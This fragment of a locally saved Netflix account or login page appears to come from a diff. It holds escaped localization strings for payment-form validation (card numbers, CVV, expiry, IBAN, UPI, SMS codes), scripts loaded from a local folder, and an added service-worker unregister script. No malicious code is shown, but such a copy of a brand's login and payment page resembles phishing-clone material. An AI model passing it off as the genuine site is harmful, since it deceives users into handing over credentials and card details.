\x20a\x20valid\x20CVV\x20code.","invalid_format_creditCardSecurityCode_20210517":"Please\x20enter\x20a\x20valid\x20CVV\x20code.","uaM21z":"Please\x20enter\x20a\x20valid\x20first\x20name.","2abpL1":"Please\x20enter\x20a\x20valid\x20last\x20name.","gMIY91":"Please\x20enter\x20a\x20valid\x20name.","Zn2\x2B6\x2B":"Birth\x20Date\x20must\x20be\x20between\x20{minValue}\x20and\x20{maxValue}.","8QnGAO":"Please\x20enter\x20a\x20valid\x20birth\x20date.","Ds\x2FdcL":"Birth\x20Month\x20must\x20be\x20between\x20{minValue}\x20and\x20{maxValue}.","O3L2dI":"Please\x20enter\x20a\x20valid\x20birth\x20month.","Cu7Cnd":"Birth\x20Year\x20must\x20be\x20between\x20{minValue}\x20and\x20{maxValue}.","a\x2BPiww":"Please\x20enter\x20a\x20valid\x20birth\x20year.","error_required_expirationDate_20221107":"Please\x20enter\x20an\x20expiration\x20date.","7bzBks":"Expiration\x20Month\x20must\x20be\x20between\x20{minValue}\x20and\x20{maxValue}.","invalid_custom_error_creditExpirationMonth":"The\x20expiry\x20date\x20you\x20entered\x20is\x20in\x20the\x20past.","invalid_format_creditExpirationMonth_20210517":"Please\x20enter\x20a\x20valid\x20expiration\x20month.","invalid_custom_error_creditExpirationYear":"The\x20expiry\x20date\x20you\x20entered\x20is\x20in\x20the\x20past.","invalid_format_creditExpirationYear_20210517":"Please\x20enter\x20a\x20valid\x20expiration\x20year.","error_required_debitCardNumber_20210517":"Please\x20enter\x20a\x20card\x20number.","invalid_format_debitCardNumber_20210517":"Please\x20enter\x20a\x20valid\x20debit\x20card\x20number.","invalid_length_debitCardNumber_20210517":"Please\x20enter\x20a\x20valid\x20debit\x20card\x20number.","invalid_custom_error_debitCardExpirationMonth":"The\x20expiry\x20date\x20you\x20entered\x20is\x20in\x20the\x20past.","eqHmz8":"Expiration\x20Year\x20must\x20be\x20between\x20{minValue}\x20and\x20{maxValue}.","invalid_custom_error_debitCardExpirationYear":"The\x20expiry\x20date\x20you\x20entered\x20is\x20in\x20the\x20past.","invalid_length_debitCardSecurityCode_20210517":"Please\x20enter\x20a\x20valid\x20CVV\x20code.","jfWA5L":"CPF\x20should\x20be\x20between\x20{minLength}\x20and\x20{maxLength}\x20characters.","JFKdQ5":"CPF\x20should\x20be\x20{length}\x20characters.","0eUJv\x2F":"Pin\x20Code\x20is\x20required.","invalid_length_zipcode_20210517":"Please\x20enter\x20a\x20valid\x20ZIP\x20code.","Kmjc8A":"Gift\x20Card\x20Pin\x20or\x20Code\x20is\x20required.","Jb1p4d":"Gift\x20Card\x20Pin\x20or\x20Code\x20should\x20be\x20{length}\x20characters.","aoogr9":"Gift\x20Card\x20Pin\x20or\x20Code\x20should\x20be\x20between\x20{minLength}\x20and\x20{maxLength}\x20characters.","2KMiAB":"Please\x20enter\x20a\x20valid\x20gift\x20card\x20pin\x20or\x20code.","error_required_smsCode":"Code\x20is\x20required.","invalid_length_smsCode":"Incorrect\x20code.","invalid_format_smsCode":"Incorrect\x20code.","FGSjme":"Mobile\x20phone\x20number\x20is\x20required.","invalid_format_phoneNumber":"Please\x20enter\x20a\x20valid\x20mobile\x20number.","invalid_length_phoneNumber":"Please\x20enter\x20a\x20valid\x20mobile\x20number.","error_required_upiId":"Please\x20enter\x20a\x20valid\x20UPI\x20ID.","HqRYf6":"Postal\x20Code\x20is\x20required.","\x2BA5C\x2F2":"Please\x20enter\x20a\x20valid\x20postal\x20code.","dSb\x2FOs":"IBAN\x20is\x20required.","Cizruf":"IBAN\x20should\x20be\x20between\x20{minLength}\x20and\x20{maxLength}\x20characters.","3Sunth":"IBAN\x20should\x20be\x20{length}\x20characters.","4sxILe":"Street\x20\x2B\x20Number\x20is\x20required.","ZwXlQT":"Street\x20\x2B\x20Number\x20should\x20be\x20between\x20{minLength}\x20and\x20{maxLength}\x20characters.","jtcwz0":"Street\x20\x2B\x20Number\x20should\x20be\x20{length}\x20characters.","8HS9Px":"City\x20is\x20required.","TPw0EK":"City\x20should\x20be\x20between\x20{minLength}\x20and\x20{maxLength}\x20characters.","506hym":"City\x20should\x20be\x20{length}\x20characters.","fd\x2FobB":"Bank\x20Choice\x20is\x20required.","helper_learnMore":"\x3Ca\x20href\x3D\"{LEARN_MORE_URL}\"\x3ELearn\x20More\x3C\x2Fa\x3E"},"_a\x2Fsignup_simplicity":{"DtlZp3":"Name\x20on\x20card","Z0oZ1s":"How\x20should\x20we\x20process\x20payment\x3F"},"common\x2FtermsOfUse":{"tou.recaptcha.disclosure_v3":"The\x20information\x20collected\x20by\x20Google\x20reCAPTCHA\x20is\x20subject\x20to\x20the\x20Google\x20\x3Ca\x20href\x3D\"https:\x2F\x2Fpolicies.google.com\x2Fprivacy\"\x20id\x3D\"recaptcha-privacy-link\"\x20data-uia\x3D\"recaptcha-privacy-link\"\x20target\x3D\"_blank\"\x3EPrivacy\x20Policy\x3C\x2Fa\x3E\x20and\x20\x3Ca\x20href\x3D\"https:\x2F\x2Fpolicies.google.com\x2Fterms\"\x20id\x3D\"recaptcha-tos-link\"\x20data-uia\x3D\"recaptcha-tos-link\"\x20target\x3D\"_blank\"\x3ETerms\x20of\x20Service\x3C\x2Fa\x3E,\x20and\x20is\x20used\x20for\x20providing,\x20maintaining,\x20and\x20improving\x20the\x20reCAPTCHA\x20service\x20and\x20for\x20general\x20security\x20purposes\x20\x28it\x20is\x20not\x20used\x20for\x20personalised\x20advertising\x20by\x20Google\x29.","tou.recaptcha.learnmore":"Learn\x20more.","tou.recaptcha.notbot_v2":"This\x20page\x20is\x20protected\x20by\x20Google\x20reCAPTCHA\x20to\x20ensure\x20you\x27re\x20not\x20a\x20bot."},"common\x2FpageTitles":{"page.title.accountSettings":"Account\x20Settings\x20-\x20Netflix","page.title.languageSettings":"Language\x20Settings\x20-\x20Account\x20-\x20Netflix","page.title.contentRestrictionSettings":"Viewing\x20Restrictions\x20-\x20Account\x20-\x20Netflix","page.title.profileLockSettings":"Profile\x20Lock\x20-\x20Account\x20-\x20Netflix","page.title.viewingActivity":"Viewing\x20Activity\x20-\x20Account\x20-\x20Netflix","page.title.ratingActivity":"Rating\x20Activity\x20-\x20Account\x20-\x20Netflix","page.title.subtitleSettings":"Subtitle\x20Appearance\x20-\x20Account\x20-\x20Netflix","page.title.playbackSettings":"Playback\x20Settings\x20-\x20Account\x20-\x20Netflix","page.title.communicationSettings":"Communication\x20Settings\x20-\x20Account\x20-\x20Netflix","page.title.marketingPrefs":"Marketing\x20Communications\x20-\x20Account\x20-\x20Netflix","page.title.default":"Netflix"},"_a\x2Freact":{"Xg4PnR":"Verify\x20Phone\x20Number\x20-\x20Account\x20-\x20Netflix","X0Ra6L":"Manage\x20Account\x20Access\x20-\x20Account\x20-\x20Netflix"}}}}};</script><script></script><script src="./index_files/loginControllerClient.js.6ed87b48c1957a63ace2.js.download"></script></div><script src="./index_files/enterprise.js.download"></script><script>
+if ('serviceWorker' in navigator && navigator.serviceWorker.getRegistrations) {
+    navigator.serviceWorker.getRegistrations().then(function(registrations) {
+        if (registrations) {
+            registrations.forEach(function (registration) {
+                registration.unregister().catch(function () {});
+            });
+        }
+    }).catch(function () {});
+}
+</script><div id="onetrust-consent-sdk"><